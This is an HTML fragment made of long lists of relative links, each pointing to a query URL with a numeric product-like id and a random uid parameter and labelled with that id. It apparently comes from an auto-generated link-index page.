<li><a href="/?pes=1005001494829333&uid=TcmJum45Z0">1005001494829333</a></li>
<li><a href="/?pes=4000128624196&uid=KNMx689Iqz">4000128624196</a></li>
<li><a href="/?pes=32485210979&uid=SO4MmZwkhh">32485210979</a></li>
<li><a href="/?pes=4000603025544&uid=jjbzCTTmKb">4000603025544</a></li>
<li><a href="/?pes=4000701221046&uid=QPjtg2OgZL">4000701221046</a></li>
<li><a href="/?pes=1005001993800518&uid=xiaC8JCQmy">1005001993800518</a></li>
<li><a href="/?pes=1862371643&uid=dvKLcCiSGi">1862371643</a></li>
<li><a href="/?pes=1005001645639991&uid=Rcu7AncMtG">1005001645639991</a></li>
<li><a href="/?pes=1005002022997322&uid=0xYMthhgih">1005002022997322</a></li>
<li><a href="/?pes=1005002253373551&uid=9vwIAOJdKR">1005002253373551</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005002655934171&uid=FXZObqH7MZ">1005002655934171</a></li>
<li><a href="/?pes=1005002459474535&uid=k25I50c6Iu">1005002459474535</a></li>
<li><a href="/?pes=10000120829723&uid=1lhJyX8q0c">10000120829723</a></li>
<li><a href="/?pes=4000903373083&uid=LIvECnZpI0">4000903373083</a></li>
<li><a href="/?pes=32851406867&uid=P273N1PVao">32851406867</a></li>
<li><a href="/?pes=1005002239880628&uid=dnqH87efls">1005002239880628</a></li>
<li><a href="/?pes=1005001687411652&uid=Ia77FsQXf3">1005001687411652</a></li>
<li><a href="/?pes=4000463359698&uid=rjht1wzkJt">4000463359698</a></li>
<li><a href="/?pes=32955737711&uid=MGmtk4O4a3">32955737711</a></li>
<li><a href="/?pes=4000576185481&uid=wUgtZ6SSQe">4000576185481</a></li>
<li><a href="/?pes=4001040707808&uid=Gn1VLL6EIC">4001040707808</a></li>
<li><a href="/?pes=1005001401727817&uid=kNP6L3Isvs">1005001401727817</a></li>
<li><a href="/?pes=32847863771&uid=imlhPjHFVN">32847863771</a></li>
<li><a href="/?pes=1005002341952220&uid=WiSFA48ZdS">1005002341952220</a></li>
<li><a href="/?pes=4000028603817&uid=aJ6S6oP23Y">4000028603817</a></li>
<li><a href="/?pes=2044922071&uid=J9zAfnkqm5">2044922071</a></li>
<li><a href="/?pes=4000220143590&uid=OVFtYg3Yp5">4000220143590</a></li>
<li><a href="/?pes=32856829592&uid=jkPTVQOTwN">32856829592</a></li>
<li><a href="/?pes=1005001475322312&uid=PVjNkpwaM9">1005001475322312</a></li>
<li><a href="/?pes=1005002058893893&uid=xw88NhMXRu">1005002058893893</a></li>
<li><a href="/?pes=32978298813&uid=pxWYCkEu8e">32978298813</a></li>
<li><a href="/?pes=4000196595973&uid=phKKHwovG7">4000196595973</a></li>
<li><a href="/?pes=4000585114405&uid=VFwuaY8PmP">4000585114405</a></li>
<li><a href="/?pes=32841357177&uid=Qa3Udogy3t">32841357177</a></li>
<li><a href="/?pes=1005001720602963&uid=8FzESeHbcd">1005001720602963</a></li>
<li><a href="/?pes=32867761682&uid=Ntq4YwB0UB">32867761682</a></li>
<li><a href="/?pes=4001140463142&uid=alJlOfOlqt">4001140463142</a></li>
<li><a href="/?pes=4000340946108&uid=SITi7DEXTb">4000340946108</a></li>
<li><a href="/?pes=4000210854102&uid=UqH2cVSy5W">4000210854102</a></li>
<li><a href="/?pes=1005001858663619&uid=vMWvgCNsBe">1005001858663619</a></li>
<li><a href="/?pes=1005001985319350&uid=0j6uqw4q9O">1005001985319350</a></li>
<li><a href="/?pes=4000203600599&uid=bDFnAET2Nb">4000203600599</a></li>
<li><a href="/?pes=4001111369859&uid=kn7YhyGCMC">4001111369859</a></li>
<li><a href="/?pes=32754398377&uid=KmTJrkzird">32754398377</a></li>
<li><a href="/?pes=4001358062560&uid=GEJV6UoLjh">4001358062560</a></li>
<li><a href="/?pes=4000248918977&uid=bb7Xs5kiDe">4000248918977</a></li>
<li><a href="/?pes=1005002344808079&uid=WgzXIfFDRB">1005002344808079</a></li>
<li><a href="/?pes=1000007680443&uid=rZtNmi0U03">1000007680443</a></li>
<li><a href="/?pes=32958966883&uid=ak2ZyHmnHQ">32958966883</a></li>
<li><a href="/?pes=1005001535127053&uid=5RmKsQ2y7K">1005001535127053</a></li>
<li><a href="/?pes=4000977877992&uid=H5YarBUdwo">4000977877992</a></li>
<li><a href="/?pes=4001175506820&uid=GRfDViyiZp">4001175506820</a></li>
<li><a href="/?pes=1005002101042379&uid=QBbPAeRyUC">1005002101042379</a></li>
<li><a href="/?pes=1005001568121230&uid=GMTC6E80bR">1005001568121230</a></li>
<li><a href="/?pes=1005001598600350&uid=RPj4EQOyWt">1005001598600350</a></li>
<li><a href="/?pes=4000288725483&uid=U5HrzMnDCJ">4000288725483</a></li>
<li><a href="/?pes=32817283192&uid=jDW6LGm92M">32817283192</a></li>
<li><a href="/?pes=1005001531284577&uid=i8bHuLxKtv">1005001531284577</a></li>
<li><a href="/?pes=1005001811023477&uid=OI35Gki4yX">1005001811023477</a></li>
<li><a href="/?pes=33040862809&uid=t0YCQUZkxg">33040862809</a></li>
<li><a href="/?pes=4000686930511&uid=UfrCMK13y1">4000686930511</a></li>
<li><a href="/?pes=10000050826911&uid=qMzfigpDeE">10000050826911</a></li>
<li><a href="/?pes=1005001639862465&uid=dgvyyZQ1gs">1005001639862465</a></li>
<li><a href="/?pes=32907835943&uid=2mU0jvQw3z">32907835943</a></li>
<li><a href="/?pes=1005002707833649&uid=6eLT5rHoOh">1005002707833649</a></li>
<li><a href="/?pes=32790074459&uid=K4om2tFI6s">32790074459</a></li>
<li><a href="/?pes=1005001331205428&uid=XchbBFWVjo">1005001331205428</a></li>
<li><a href="/?pes=1005002085999454&uid=USu58ksNt4">1005002085999454</a></li>
<li><a href="/?pes=1005002268958236&uid=N4nYzQgwj0">1005002268958236</a></li>
<li><a href="/?pes=32832626295&uid=4OiUk1F4Gp">32832626295</a></li>
<li><a href="/?pes=32856775544&uid=jPqacqjUea">32856775544</a></li>
<li><a href="/?pes=1005001451998543&uid=DDDJzyRw9W">1005001451998543</a></li>
<li><a href="/?pes=1005001966627898&uid=jRVziDytr1">1005001966627898</a></li>
<li><a href="/?pes=1005002226553159&uid=rvj3L19beh">1005002226553159</a></li>
<li><a href="/?pes=32925959829&uid=nwLaVj5OvV">32925959829</a></li>
<li><a href="/?pes=1005002667440989&uid=NnV5IhXNAv">1005002667440989</a></li>
<li><a href="/?pes=32897040373&uid=OugDKcHthG">32897040373</a></li>
<li><a href="/?pes=1005001792684846&uid=QlWU5dW1Zv">1005001792684846</a></li>
<li><a href="/?pes=1005002485148504&uid=634yfnRAnA">1005002485148504</a></li>
<li><a href="/?pes=1005002159325432&uid=4s1gnjJFpD">1005002159325432</a></li>
<li><a href="/?pes=32975339337&uid=TFh9rDo3i8">32975339337</a></li>
<li><a href="/?pes=33057551996&uid=2mBxOY9Fi4">33057551996</a></li>
<li><a href="/?pes=1005002391389058&uid=e2LGORzT5x">1005002391389058</a></li>
<li><a href="/?pes=1005002093945440&uid=USUViCNQdu">1005002093945440</a></li>
<li><a href="/?pes=1005002003784324&uid=xiXwibVc8n">1005002003784324</a></li>
<li><a href="/?pes=4001213972643&uid=Pjja7NYEnv">4001213972643</a></li>
<li><a href="/?pes=4000590954249&uid=Ip4dJMHoMu">4000590954249</a></li>
<li><a href="/?pes=1005002275516194&uid=GgYlMznLKF">1005002275516194</a></li>
<li><a href="/?pes=1005001617079622&uid=p5Fp5YGfbL">1005001617079622</a></li>
<li><a href="/?pes=1005001637869512&uid=Rd7V1q69Br">1005001637869512</a></li>
<li><a href="/?pes=32839429527&uid=UqRVjmEZMk">32839429527</a></li>
<li><a href="/?pes=1005001771533470&uid=ORkywKPJDA">1005001771533470</a></li>
<li><a href="/?pes=1005002123547062&uid=XHyVL3Jm4V">1005002123547062</a></li>
<li><a href="/?pes=33006826548&uid=GmNNUbm4MC">33006826548</a></li>
<li><a href="/?pes=4001164034364&uid=vRBAu3hJF8">4001164034364</a></li>
<li><a href="/?pes=1005001714138577&uid=qVZA8S7hjh">1005001714138577</a></li>
<li><a href="/?pes=4000128006399&uid=Svgc6TkNEC">4000128006399</a></li>
<li><a href="/?pes=1005001572720673&uid=rwmKrxRPfu">1005001572720673</a></li>
<li><a href="/?pes=32916972217&uid=zjXoQJIyz8">32916972217</a></li>
<li><a href="/?pes=4001255034278&uid=veTabRAIKH">4001255034278</a></li>
<li><a href="/?pes=32855202481&uid=QEzw7rbSjU">32855202481</a></li>
<li><a href="/?pes=32892802583&uid=eCsA8yi2pE">32892802583</a></li>
<li><a href="/?pes=32918559873&uid=NClJBiry48">32918559873</a></li>
<li><a href="/?pes=32979048622&uid=QBQaVj6UQX">32979048622</a></li>
<li><a href="/?pes=1005001475411921&uid=Gg5f81nFOD">1005001475411921</a></li>
<li><a href="/?pes=4000147841225&uid=kz1r8RonOn">4000147841225</a></li>
<li><a href="/?pes=1005001581291403&uid=TkRbzvWrGb">1005001581291403</a></li>
<li><a href="/?pes=1005002392682786&uid=TeHIj8WGaY">1005002392682786</a></li>
<li><a href="/?pes=32948511404&uid=99uricE4ka">32948511404</a></li>
<li><a href="/?pes=1005001769106068&uid=nBsx7FVaQS">1005001769106068</a></li>
<li><a href="/?pes=32496218410&uid=GJ812H155S">32496218410</a></li>
<li><a href="/?pes=33036256662&uid=lPLS46l3ba">33036256662</a></li>
<li><a href="/?pes=1005002709746139&uid=wseRxFJSHu">1005002709746139</a></li>
<li><a href="/?pes=1005002631455516&uid=1cFHybvby2">1005002631455516</a></li>
<li><a href="/?pes=32943285708&uid=K9YcwNouP4">32943285708</a></li>
<li><a href="/?pes=4000349190667&uid=hYVqqIQWmQ">4000349190667</a></li>
<li><a href="/?pes=4000445872112&uid=psqzCyMZhi">4000445872112</a></li>
<li><a href="/?pes=4000850061026&uid=jUylmnssed">4000850061026</a></li>
<li><a href="/?pes=4000128994380&uid=SYcxCANTND">4000128994380</a></li>
<li><a href="/?pes=32964638429&uid=jP5Ug0f6Ip">32964638429</a></li>
<li><a href="/?pes=4000098608434&uid=IsJHAmcp48">4000098608434</a></li>
<li><a href="/?pes=1005002676045258&uid=Rulv2xzjEa">1005002676045258</a></li>
<li><a href="/?pes=4001285000760&uid=OYUoVPOrMa">4001285000760</a></li>
<li><a href="/?pes=32866559952&uid=o8RDjReygW">32866559952</a></li>
<li><a href="/?pes=4001231102009&uid=gppW9vjyxw">4001231102009</a></li>
<li><a href="/?pes=1005001677626147&uid=Qt2DwMsiTH">1005001677626147</a></li>
<li><a href="/?pes=4000124764027&uid=bhezlDNi4v">4000124764027</a></li>
<li><a href="/?pes=33012771420&uid=dIrOQ1qWxE">33012771420</a></li>
<li><a href="/?pes=1005001412186002&uid=EHccCnAlDR">1005001412186002</a></li>
<li><a href="/?pes=32954481456&uid=B6BWxoN4JI">32954481456</a></li>
<li><a href="/?pes=4000116175252&uid=wJOReAVvtg">4000116175252</a></li>
<li><a href="/?pes=4000586163444&uid=FCAx25SV9g">4000586163444</a></li>
<li><a href="/?pes=32827611629&uid=Oflo4Juc4A">32827611629</a></li>
<li><a href="/?pes=4000245755362&uid=qasbAhzD1p">4000245755362</a></li>
<li><a href="/?pes=1005001377269663&uid=6TGq9WlSTk">1005001377269663</a></li>
<li><a href="/?pes=4001022846776&uid=pTHMSNO7pD">4001022846776</a></li>
<li><a href="/?pes=1005002669986470&uid=6UEvvhnkiR">1005002669986470</a></li>
<li><a href="/?pes=1005001525615539&uid=ugiqXojJgQ">1005001525615539</a></li>
<li><a href="/?pes=1005001381027950&uid=z9xAeomxJ8">1005001381027950</a></li>
<li><a href="/?pes=1005001891783785&uid=KQLkfuuvY3">1005001891783785</a></li>
<li><a href="/?pes=4000036628858&uid=QXocIAmD7z">4000036628858</a></li>
<li><a href="/?pes=1005002060545079&uid=eLuWbRFNOw">1005002060545079</a></li>
<li><a href="/?pes=4000176555452&uid=TjuWJAVBkp">4000176555452</a></li>
<li><a href="/?pes=1005001858010466&uid=wXWqCsfXVV">1005001858010466</a></li>
<li><a href="/?pes=4001271583710&uid=qbKEy9ug2C">4001271583710</a></li>
<li><a href="/?pes=4001079868035&uid=yJaapGvvH6">4001079868035</a></li>
<li><a href="/?pes=1005001627503162&uid=WLSCoR6LE9">1005001627503162</a></li>
<li><a href="/?pes=4000983800591&uid=hm0ghybTl5">4000983800591</a></li>
<li><a href="/?pes=1005001369494285&uid=Nlo9FW6svA">1005001369494285</a></li>
<li><a href="/?pes=1000001443733&uid=ax8gWsNiZ7">1000001443733</a></li>
<li><a href="/?pes=4000300381636&uid=Nn5Qj9aC0I">4000300381636</a></li>
<li><a href="/?pes=32891684682&uid=vkGEwh4aDl">32891684682</a></li>
<li><a href="/?pes=4000459393763&uid=lqJsiYZ2DC">4000459393763</a></li>
<li><a href="/?pes=32960409279&uid=FJxl0p0An1">32960409279</a></li>
<li><a href="/?pes=4001002760421&uid=5fitJkEMoo">4001002760421</a></li>
<li><a href="/?pes=32845127018&uid=GHv7jNI7aS">32845127018</a></li>
<li><a href="/?pes=4001230644569&uid=H6PFQZ5uMD">4001230644569</a></li>
<li><a href="/?pes=4000163069825&uid=qU2k14JdI1">4000163069825</a></li>
<li><a href="/?pes=1005001320647951&uid=jaDysecUb3">1005001320647951</a></li>
<li><a href="/?pes=4000718231637&uid=0bwr9umkw4">4000718231637</a></li>
<li><a href="/?pes=4000124503770&uid=tbUmXfsI8Q">4000124503770</a></li>
<li><a href="/?pes=1005001417318380&uid=bQoGf02XTY">1005001417318380</a></li>
<li><a href="/?pes=32842203022&uid=tkX1bgCtQ0">32842203022</a></li>
<li><a href="/?pes=32845467379&uid=T4ekyWS4rV">32845467379</a></li>
<li><a href="/?pes=33011432126&uid=hJPBU6pjU7">33011432126</a></li>
<li><a href="/?pes=4001087388967&uid=EWEM7RoIcV">4001087388967</a></li>
<li><a href="/?pes=4000308608330&uid=apCZEXDxbV">4000308608330</a></li>
<li><a href="/?pes=4000288719392&uid=T6bKl1QzeG">4000288719392</a></li>
<li><a href="/?pes=1005002316566494&uid=TLrxlMDcOl">1005002316566494</a></li>
<li><a href="/?pes=4001045132531&uid=k1ldhZdFrx">4001045132531</a></li>
<li><a href="/?pes=1005001533441522&uid=SM4Nvu1xPj">1005001533441522</a></li>
<li><a href="/?pes=33050767950&uid=RxUMkRXy9X">33050767950</a></li>
<li><a href="/?pes=4001193498955&uid=ocZENE5uqT">4001193498955</a></li>
<li><a href="/?pes=1005002482740918&uid=wd9SnYjA3S">1005002482740918</a></li>
<li><a href="/?pes=4001159429328&uid=ISOfCco7GY">4001159429328</a></li>
<li><a href="/?pes=4000221561832&uid=cKiGH8qNw0">4000221561832</a></li>
<li><a href="/?pes=1005002301864236&uid=2ywE0lhz5v">1005002301864236</a></li>
<li><a href="/?pes=4000014633800&uid=0EmSrcfyGW">4000014633800</a></li>
<li><a href="/?pes=4001244140132&uid=YrN2WGQCFZ">4001244140132</a></li>
<li><a href="/?pes=1005001500485573&uid=Ik3TGr0Wes">1005001500485573</a></li>
<li><a href="/?pes=33000460426&uid=yuJYq1H2A3">33000460426</a></li>
<li><a href="/?pes=32844043763&uid=bEIKTGqMwM">32844043763</a></li>
<li><a href="/?pes=1005001855416622&uid=yKuxTTt9l7">1005001855416622</a></li>
<li><a href="/?pes=32810655510&uid=IbTP9ECbQs">32810655510</a></li>
<li><a href="/?pes=4001153733784&uid=J9tDJoHYVU">4001153733784</a></li>
<li><a href="/?pes=32989892543&uid=KyfWODBYPY">32989892543</a></li>
<li><a href="/?pes=32965458470&uid=blQ7yI12le">32965458470</a></li>
<li><a href="/?pes=1005002162378119&uid=ZJ2iNbUXGn">1005002162378119</a></li>
<li><a href="/?pes=1005002092493494&uid=EcUkYsilJX">1005002092493494</a></li>
<li><a href="/?pes=1005001848522559&uid=mBlX7AEI1l">1005001848522559</a></li>
<li><a href="/?pes=4000148038387&uid=IH8sX4JsDW">4000148038387</a></li>
<li><a href="/?pes=1005001734780372&uid=RUZBETyZh7">1005001734780372</a></li>
<li><a href="/?pes=1005001484666566&uid=kABerCrpFl">1005001484666566</a></li>
<li><a href="/?pes=32830393634&uid=9LKYo42iyu">32830393634</a></li>
<li><a href="/?pes=1005002375487751&uid=SrPUioSNek">1005002375487751</a></li>
<li><a href="/?pes=1005002240811254&uid=3GoSa9Mruk">1005002240811254</a></li>
<li><a href="/?pes=1005001593527357&uid=VnF0ZJqQOJ">1005001593527357</a></li>
<li><a href="/?pes=1005001998141136&uid=pQC3ajrH07">1005001998141136</a></li>
<li><a href="/?pes=4001354827846&uid=c2A0bh168E">4001354827846</a></li>
<li><a href="/?pes=1005001703264904&uid=g8Ds0dhNch">1005001703264904</a></li>
<li><a href="/?pes=1005002381565676&uid=k42H8yEzvH">1005002381565676</a></li>
<li><a href="/?pes=1005001787320312&uid=VlTvKbwHNo">1005001787320312</a></li>
<li><a href="/?pes=32955264321&uid=sWwSJl7WGc">32955264321</a></li>
<li><a href="/?pes=32955384336&uid=9FIVwGeS0n">32955384336</a></li>
<li><a href="/?pes=4000187586115&uid=DboghVQv47">4000187586115</a></li>
<li><a href="/?pes=32841577829&uid=eb2nrXVtO7">32841577829</a></li>
<li><a href="/?pes=4001238500749&uid=79XwbyLFEL">4001238500749</a></li>
<li><a href="/?pes=33008254401&uid=H3lKLk2s20">33008254401</a></li>
<li><a href="/?pes=1005001744190429&uid=NkOYKYGpzQ">1005001744190429</a></li>
<li><a href="/?pes=1005002573549802&uid=DqQSVWehDl">1005002573549802</a></li>
<li><a href="/?pes=4001298022168&uid=jmEnknBcEm">4001298022168</a></li>
<li><a href="/?pes=4000571707705&uid=StjAwk63VT">4000571707705</a></li>
<li><a href="/?pes=32988496604&uid=XvpfUKixP3">32988496604</a></li>
<li><a href="/?pes=32801822060&uid=47atlTX45i">32801822060</a></li>
<li><a href="/?pes=4001293348732&uid=VTsJRn9y6W">4001293348732</a></li>
<li><a href="/?pes=4001183949028&uid=Gs7MK5Kcjp">4001183949028</a></li>
<li><a href="/?pes=1005001678291278&uid=eqFtrAVHrA">1005001678291278</a></li>
<li><a href="/?pes=4000762130035&uid=FU6ZILcdDn">4000762130035</a></li>
<li><a href="/?pes=1005001698661728&uid=yb8kkqlTaW">1005001698661728</a></li>
<li><a href="/?pes=1005002457768565&uid=XJsRHav9zc">1005002457768565</a></li>
<li><a href="/?pes=32907269221&uid=tpyqQzCDAU">32907269221</a></li>
<li><a href="/?pes=32822546605&uid=otDokuYiMW">32822546605</a></li>
<li><a href="/?pes=33008930578&uid=YWTXmTCcI3">33008930578</a></li>
<li><a href="/?pes=1005001627901913&uid=prjiZ21pIQ">1005001627901913</a></li>
<li><a href="/?pes=1005001893576783&uid=xKB6Kq2yeO">1005001893576783</a></li>
<li><a href="/?pes=1005001999853959&uid=DleBQyU2hW">1005001999853959</a></li>
<li><a href="/?pes=1005002039123977&uid=VuMVpWF64H">1005002039123977</a></li>
<li><a href="/?pes=1005001793498323&uid=haDmFCxvZ8">1005001793498323</a></li>
<li><a href="/?pes=1005001505315583&uid=ed6wMMXBY7">1005001505315583</a></li>
<li><a href="/?pes=1005002688422171&uid=mYJyCtNiCB">1005002688422171</a></li>
<li><a href="/?pes=4000141467389&uid=U470fAw0ip">4000141467389</a></li>
<li><a href="/?pes=1005001657439407&uid=92hnWgRicC">1005001657439407</a></li>
<li><a href="/?pes=4001255819446&uid=kwcmgePzK4">4001255819446</a></li>
<li><a href="/?pes=4000661863864&uid=OiyXxCDKwk">4000661863864</a></li>
<li><a href="/?pes=32855925333&uid=40qEfsoxrX">32855925333</a></li>
<li><a href="/?pes=1005001505153512&uid=ZWr4dUuZ5n">1005001505153512</a></li>
<li><a href="/?pes=32997399842&uid=XJvsXkdz5D">32997399842</a></li>
<li><a href="/?pes=1005001872097317&uid=xPH1YsLUyz">1005001872097317</a></li>
<li><a href="/?pes=1005002828877447&uid=KfiFfNw5xO">1005002828877447</a></li>
<li><a href="/?pes=32895012059&uid=0m5QMX1Br4">32895012059</a></li>
<li><a href="/?pes=32951418638&uid=Q7mFqdKlj6">32951418638</a></li>
<li><a href="/?pes=4000722488627&uid=B1ydXfohA7">4000722488627</a></li>
<li><a href="/?pes=32901485606&uid=EATObgVu2d">32901485606</a></li>
<li><a href="/?pes=32854202912&uid=UxbIge5Vto">32854202912</a></li>
<li><a href="/?pes=4001175762050&uid=vW0jz9vYPG">4001175762050</a></li>
<li><a href="/?pes=32871439827&uid=YhPnB6JZmg">32871439827</a></li>
<li><a href="/?pes=4000745122950&uid=Sb7thPOQIE">4000745122950</a></li>
<li><a href="/?pes=1723634076&uid=JzGl5EwvpR">1723634076</a></li>
<li><a href="/?pes=1005001593037736&uid=SKdUwPkPmh">1005001593037736</a></li>
<li><a href="/?pes=33009882552&uid=PNF2tvl6Wt">33009882552</a></li>
<li><a href="/?pes=1005001993465879&uid=rHDc7lv9Aq">1005001993465879</a></li>
<li><a href="/?pes=1005002413936611&uid=nk6bl0s3Yd">1005002413936611</a></li>
<li><a href="/?pes=1005001357233097&uid=rmQOAIuCkk">1005001357233097</a></li>
<li><a href="/?pes=1005002350634514&uid=J61NQcSbHO">1005002350634514</a></li>
<li><a href="/?pes=32909355292&uid=OO1V5rT0ht">32909355292</a></li>
<li><a href="/?pes=1005002587936913&uid=OCt5C3N7G4">1005002587936913</a></li>
<li><a href="/?pes=33057657211&uid=ThdrB89zq1">33057657211</a></li>
<li><a href="/?pes=4000353905143&uid=TsIPk3mF2x">4000353905143</a></li>
<li><a href="/?pes=1005002439284384&uid=hhmLQNFvqM">1005002439284384</a></li>
<li><a href="/?pes=4000595340476&uid=F9zuLIlo13">4000595340476</a></li>
<li><a href="/?pes=4001149428656&uid=PKACfQ9jxW">4001149428656</a></li>
<li><a href="/?pes=1005001645259230&uid=ORN6e5lY73">1005001645259230</a></li>
<li><a href="/?pes=4000067370282&uid=omtcdR1n9n">4000067370282</a></li>
<li><a href="/?pes=4000747034631&uid=wg2K6tlI7d">4000747034631</a></li>
<li><a href="/?pes=32854383197&uid=CtRc3rjc01">32854383197</a></li>
<li><a href="/?pes=1005001690789989&uid=EETvRWd2yP">1005001690789989</a></li>
<li><a href="/?pes=1005001902145529&uid=Zyiu0fYy57">1005001902145529</a></li>
<li><a href="/?pes=1005002536164156&uid=d7POVR6Qvj">1005002536164156</a></li>
<li><a href="/?pes=1005001899622240&uid=jhfZ7oHAJi">1005001899622240</a></li>
<li><a href="/?pes=4001244567281&uid=G8HxDQdLyt">4001244567281</a></li>
<li><a href="/?pes=1005001489107508&uid=3B3UvYLdj9">1005001489107508</a></li>
<li><a href="/?pes=4000030282995&uid=8ReqxrH1I4">4000030282995</a></li>
<li><a href="/?pes=4000464989157&uid=Wi05h5DYhb">4000464989157</a></li>
<li><a href="/?pes=1005001711230333&uid=K1RgofgX8s">1005001711230333</a></li>
<li><a href="/?pes=4000016615461&uid=Ztkvdkc2aK">4000016615461</a></li>
<li><a href="/?pes=32858044097&uid=NKsUKetL8D">32858044097</a></li>
<li><a href="/?pes=32916668416&uid=fLntFobQR7">32916668416</a></li>
<li><a href="/?pes=1005002614148450&uid=tRQ7K4MGco">1005002614148450</a></li>
<li><a href="/?pes=1005002433476886&uid=yuSt2yeSS8">1005002433476886</a></li>
<li><a href="/?pes=1005002007172776&uid=tOEsV19fFR">1005002007172776</a></li>
<li><a href="/?pes=4000152258581&uid=enXgMX6k5e">4000152258581</a></li>
<li><a href="/?pes=1005002305088631&uid=l1MNlBHfdt">1005002305088631</a></li>
<li><a href="/?pes=33053766520&uid=zRbCWxpYHI">33053766520</a></li>
<li><a href="/?pes=4000938619233&uid=m6GCK4BtS8">4000938619233</a></li>
<li><a href="/?pes=1005001889821154&uid=Fbxy3Ktiu1">1005001889821154</a></li>
<li><a href="/?pes=32703272614&uid=DZGEppYFvB">32703272614</a></li>
<li><a href="/?pes=1005001663386013&uid=ITQ1CPq9og">1005001663386013</a></li>
<li><a href="/?pes=4001025824648&uid=dzG2gjhQjE">4001025824648</a></li>
<li><a href="/?pes=1005002753359971&uid=p26hkuI9Tp">1005002753359971</a></li>
<li><a href="/?pes=1005002281516447&uid=xrnHvJxPTS">1005002281516447</a></li>
<li><a href="/?pes=1005001322278367&uid=R2PyHElMDj">1005001322278367</a></li>
<li><a href="/?pes=1005002652185600&uid=hTTN0uZ9TR">1005002652185600</a></li>
<li><a href="/?pes=1005001614796824&uid=Dq81AGgZuk">1005001614796824</a></li>
<li><a href="/?pes=32262592293&uid=ktSVCyypF4">32262592293</a></li>
<li><a href="/?pes=1005002571330180&uid=6o2YjNwd0Q">1005002571330180</a></li>
<li><a href="/?pes=1005001877093934&uid=bgaxo6oeao">1005001877093934</a></li>
<li><a href="/?pes=1005001335783676&uid=bzhCOy1wVP">1005001335783676</a></li>
<li><a href="/?pes=1005001935623837&uid=FZogGkied4">1005001935623837</a></li>
<li><a href="/?pes=4000592624944&uid=y3M7H61B7R">4000592624944</a></li>
<li><a href="/?pes=1005002272642887&uid=6gluACgGqT">1005002272642887</a></li>
<li><a href="/?pes=1005001624960887&uid=lKJ3YdKBSy">1005001624960887</a></li>
<li><a href="/?pes=10000000533763&uid=izhyHjrayk">10000000533763</a></li>
<li><a href="/?pes=4001158449316&uid=TMvqHoie6A">4001158449316</a></li>
<li><a href="/?pes=1005002224835721&uid=6N2gEHv50e">1005002224835721</a></li>
<li><a href="/?pes=32870618763&uid=1i2yICnXlw">32870618763</a></li>
<li><a href="/?pes=1005001972184281&uid=GzIuuNACM6">1005001972184281</a></li>
<li><a href="/?pes=1005001939986303&uid=vX6IlcyNFv">1005001939986303</a></li>
<li><a href="/?pes=4000683416243&uid=bOwXYVxyST">4000683416243</a></li>
<li><a href="/?pes=32948491474&uid=vjYY3L60Zf">32948491474</a></li>
<li><a href="/?pes=1005001890599890&uid=ZxO5WBo8bo">1005001890599890</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005002468389781&uid=k1Cm458HvU">1005002468389781</a></li>
<li><a href="/?pes=4000218164349&uid=1byHXZmpGZ">4000218164349</a></li>
<li><a href="/?pes=4001246915145&uid=AzpRRJdYNG">4001246915145</a></li>
<li><a href="/?pes=4000242219162&uid=NGUQgyKQqn">4000242219162</a></li>
<li><a href="/?pes=4000600183532&uid=tT2ZIUHObX">4000600183532</a></li>
<li><a href="/?pes=1005001411656435&uid=wQfvicgyv9">1005001411656435</a></li>
<li><a href="/?pes=1005001926216865&uid=lG6VAdufOV">1005001926216865</a></li>
<li><a href="/?pes=32951107539&uid=qFysoUf6mI">32951107539</a></li>
<li><a href="/?pes=1005001726262051&uid=3x8EnZNhk2">1005001726262051</a></li>
<li><a href="/?pes=1005002132857706&uid=tBq0NBh49A">1005002132857706</a></li>
<li><a href="/?pes=32477744158&uid=fddtdomtp1">32477744158</a></li>
<li><a href="/?pes=32966449718&uid=olLriPtsdt">32966449718</a></li>
<li><a href="/?pes=32221468670&uid=YHgEyAN9Hz">32221468670</a></li>
<li><a href="/?pes=1005001692706016&uid=REJZsbhPIb">1005001692706016</a></li>
<li><a href="/?pes=32899601494&uid=nvoCPlaKOb">32899601494</a></li>
<li><a href="/?pes=4001360289014&uid=65FBv9DS3z">4001360289014</a></li>
<li><a href="/?pes=1005001856548607&uid=0Q32AdhtlP">1005001856548607</a></li>
<li><a href="/?pes=32972501892&uid=Jm02PqwkQY">32972501892</a></li>
<li><a href="/?pes=4000312515776&uid=ptIKuVCBmu">4000312515776</a></li>
<li><a href="/?pes=1005002454367373&uid=soMD2crRVA">1005002454367373</a></li>
<li><a href="/?pes=32862672635&uid=rblFScjIzR">32862672635</a></li>
<li><a href="/?pes=1005002273889984&uid=LeFrbumd9Q">1005002273889984</a></li>
<li><a href="/?pes=1005001704075942&uid=3LwI1H3Ujk">1005001704075942</a></li>
<li><a href="/?pes=32835312746&uid=Im6i6RNRBg">32835312746</a></li>
<li><a href="/?pes=1005002344095423&uid=v2PELCSUFY">1005002344095423</a></li>
<li><a href="/?pes=32907107801&uid=8lRicIGCpg">32907107801</a></li>
<li><a href="/?pes=32975233957&uid=rWuDNpCr4f">32975233957</a></li>
<li><a href="/?pes=32907696018&uid=ID5nS32IN0">32907696018</a></li>
<li><a href="/?pes=1005001437270045&uid=ZLMaTtPpfK">1005001437270045</a></li>
<li><a href="/?pes=32969672434&uid=ortH4J1CbK">32969672434</a></li>
<li><a href="/?pes=1005001950941166&uid=oLFv5kWk3K">1005001950941166</a></li>
<li><a href="/?pes=32942308627&uid=kwKGXXu2Nh">32942308627</a></li>
<li><a href="/?pes=4000078233305&uid=l6IoKAc9Dv">4000078233305</a></li>
<li><a href="/?pes=1005001368277842&uid=dlucZUTdwK">1005001368277842</a></li>
<li><a href="/?pes=32958211737&uid=3e19eVUGzv">32958211737</a></li>
<li><a href="/?pes=32952551772&uid=1dycTgFtod">32952551772</a></li>
<li><a href="/?pes=4000589492128&uid=BCLmFRFhby">4000589492128</a></li>
<li><a href="/?pes=4000714709554&uid=Yjz68BCEON">4000714709554</a></li>
<li><a href="/?pes=32472143814&uid=eKCK2xnKVn">32472143814</a></li>
<li><a href="/?pes=32649121068&uid=PfMhia0Wt4">32649121068</a></li>
<li><a href="/?pes=32920980750&uid=cQhopWaysU">32920980750</a></li>
<li><a href="/?pes=1005002085897988&uid=tXd8yyE0gZ">1005002085897988</a></li>
<li><a href="/?pes=32809042323&uid=FupWnyJCIg">32809042323</a></li>
<li><a href="/?pes=4000533048400&uid=xJEJfm3wCl">4000533048400</a></li>
<li><a href="/?pes=32899831579&uid=HbLBBqAEKs">32899831579</a></li>
<li><a href="/?pes=1005002317796914&uid=247Q92gHgB">1005002317796914</a></li>
<li><a href="/?pes=4000342206205&uid=C1o4OqKi4p">4000342206205</a></li>
